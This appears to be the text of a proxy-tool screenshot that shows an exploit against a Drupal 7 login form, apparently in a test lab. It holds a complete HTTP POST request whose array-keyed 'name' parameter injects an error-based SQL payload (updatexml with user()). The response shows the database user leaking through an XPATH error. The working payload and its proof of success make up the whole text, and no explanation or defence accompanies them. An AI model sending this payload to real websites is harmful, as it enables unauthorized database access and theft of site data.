 Request
Raw Params Headers Hex
POST /?q=node&destination=node HTTP/1.1
Host: your-ip:8080
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 120
pass=lol&form_build_id=&form_id=user_login_block&op=Log+in&name[0 or
updatexml(0,concat(0xa,user()),0)%23]=bob&name[0]=a
Response
Raw Headers Hex HTML Render
Skip to main content
test site
Error
The website encountered an unexpected error. Please try again later.
Error message
• Warning: mb_strlen() expects parameter 1 to be string, array given in drupal_strlen() (line 478 of /var/www/html/includes/unicode.inc).
• Warning: addcslashes() expects parameter 1 to be string, array given in DatabaseConnection->escapeLike() (line 984 of
/var/www/html/includes/database/database.inc).
• PDOException: SQLSTATE[HY000]: General error: 1105 XPATH syntax error: ' root@172.19.0.3': SELECT * FROM {users} WHERE name =
:name_0 or updatexml(0,concat(0xa,user()),0)#, :name_0 AND status = 1; Array ( [:name_0 or updatexml(0,concat(0xa,user()),0)#] => bob
[:name_0] => a ) in user_login_authenticate_validate() (line 2149 of /var/www/html/modules/user/user.module).